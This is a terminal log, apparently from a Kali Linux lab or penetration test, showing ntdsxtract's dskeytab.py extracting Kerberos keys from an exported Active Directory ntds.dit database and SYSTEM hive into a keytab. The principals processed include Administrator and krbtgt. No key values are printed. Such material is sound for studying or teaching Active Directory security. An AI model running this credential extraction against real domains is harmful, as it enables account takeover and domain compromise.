 ┌──(root㉿kali)-[~/Desktop/7]
└─# python2 ntdsxtract/dskeytab.py ntds.dit.export/datatable.4 ntds.dit.export/link_table.7 system.hive ./result/ 1.keytab
[+] Initialising engine...
[+] Loading saved map files (Stage 1)...
[!] Warning: Opening saved maps failed: [Errno 2] No such file or directory: '/root/Desktop/7/result/offlid.map'
[+] Rebuilding maps...
[+] Scanning database - 100% -> 3847 records processed
[+] Sanity checks...
Schema record id: 2030
Schema type id: 10
[+] Extracting schema information - 100% -> 1738 records processed
[+] Loading saved map files (Stage 2)...
[!] Warning: Opening saved maps failed: [Errno 2] No such file or directory: '/root/Desktop/7/result/links.map'
[+] Rebuilding maps...
[+] Extracting object links...
Processing principal Administrator.
Using supplemental credentials.
Processing principal Guest.
No information about kerberos keys.
Processing principal DC$.
Using supplemental credentials.
Processing principal krbtgt.
Using supplemental credentials.
Processing principal yunwei.
Using supplemental credentials.
Processing principal wangxiaohong.
Using supplemental credentials.
Processing principal ligang.
Using supplemental credentials.
Processing principal WIN-2012$.
Using supplemental credentials.
Processing principal WIN-2008$.
Using supplemental credentials.